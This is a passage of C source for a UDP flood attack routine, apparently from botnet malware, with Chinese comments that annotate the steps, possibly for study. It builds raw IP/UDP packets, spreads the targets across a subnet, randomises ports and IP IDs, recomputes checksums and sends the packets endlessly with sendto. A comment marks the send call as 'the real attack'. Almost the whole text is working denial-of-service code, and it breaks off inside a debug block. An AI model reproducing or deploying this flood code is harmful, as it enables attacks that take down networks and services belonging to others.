 while (TRUE)
{
for (i = 0; i < targs_len; i++)
{
char *pkt = pkts[i];
struct iphdr *iph = (struct iphdr *)pkt;
struct udphdr *udph = (struct udphdr *)(iph + 1);
// For prefix attacks
// 根据子网掩码设置攻击对象
if (targs[i].netmask < 32)
iph->daddr = htonl(ntohl(targs[i].addr) + (((uint32_t)rand_next()) >> targs[i].netmask));
// 组装端口信息
if (ip_ident == 0xffff)
iph->id = (uint16_t)rand_next();
if (sport == 0xffff)
udph->source = rand_next();
if (dport == 0xffff)
udph->dest = rand_next();
// 组装checksum信息
iph->check = 0;
iph->check = checksum_generic((uint16_t *)iph, sizeof (struct iphdr));
udph->check = 0;
udph->check = checksum_tcpudp(iph, udph, udph->len, sizeof (struct udphdr) + sizeof (uint32_t) + vse_payload_len);
targs[i].sock_addr.sin_port = udph->dest;
// 这里是真正的攻击
sendto(fd, pkt, sizeof (struct iphdr) + sizeof (struct udphdr) + sizeof (uint32_t) + vse_payload_len, MSG_NOSIGNAL, (struct sockaddr *)&targs[i].sock_addr, sizeof (struct sockaddr_in));
}
#ifdef DEBUG
break;
if (errno != 0)
printf("errno = %d\n", errno);